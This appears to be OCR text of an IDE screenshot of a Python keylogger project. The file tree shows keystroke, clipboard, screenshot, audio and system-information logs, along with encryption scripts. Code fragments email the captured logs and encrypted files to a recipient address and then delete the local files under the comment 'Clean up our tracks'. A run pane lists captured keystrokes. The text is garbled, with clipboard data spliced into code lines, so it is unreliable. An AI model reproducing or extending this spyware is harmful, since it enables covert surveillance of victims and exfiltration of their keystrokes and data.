 File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject - clipboard.txt - Administrator
pythonProject Project clipboard.txt keylogger
Project keylogger.py e_key_log.txt e_clipboard.txt key_log.txt screenshot.png clipboard.txt
The file was loaded in a wrong encoding: 'UTF-8' Reload in 'windows-1252' Set project encoding to 'windows-1252' Reload in another encoding
Project
pythonProject C:\Users\91937\PycharmProjects\pythonProj
Cryptography
DecryptFile.py
encryption_key.txt
GenerateKey.py
Project
audio.wav
clipboard.txt
e_clipboard.txt
e_key_log.txt
e_syseminfo.txt
key_log.txt
keylogger.py
screenshot.png
syseminfo.txt
venv library root
main.py
External Libraries
Scratches and Consoles
206
207 send_email(keys_information, file_path + extend + keys_information, toaddr)Clipboard Data:
208 swicfvzdzapkdlbxClipboard Data:
209 swicfvzdzapkdlbxClipboard Data:
210 # Clean up our tracks and delete files
211
212 delete_files = [system_information, clipboard_information, keys_information, screenshot_information, audio_information]
213
214 for file in delete_files:
215
216 os.remove(file_merge + file)Clipboard Data:
217 send_email(encrypted_file_names[count], encrypted_file_names[count], toaddr)Clipboard Data:
218 smtplib.SMTPDataError: (552, b'5.7.0 This message was blocked because its content presents a potential\n5.7.0 security issue. Please vi
Run: keylogger
'a'
'l'
Key.space
'a'
'a'
'h'
'i'
'y'
'e'
Key.ctrl_l
'\x01'
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console Event Log
218:33 (3831 chars, 217 line breaks) CRLF UTF-8 4 spaces Python 3.8 (pythonProject)